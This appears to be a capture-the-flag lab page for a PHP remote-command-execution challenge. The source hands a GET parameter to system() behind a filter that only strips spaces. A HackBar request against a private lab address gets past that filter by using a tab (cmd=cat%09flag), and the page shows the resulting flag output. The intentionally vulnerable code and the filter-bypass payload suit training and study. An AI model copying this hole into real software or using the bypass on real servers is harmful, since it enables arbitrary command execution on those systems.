 <?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
if(isset($cmd)){
    $cmd = preg_replace("# #","",$cmd);
    echo "过滤后的命令：".$cmd."</br >";
    echo "命令执行结果如下：";
    system($cmd);
}
?> 过滤后的命令：cat flag
命令执行结果如下：flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS Other
Load URL http://192.168.204.131/RCE/space.php?cmd=cat%09flag
Split URL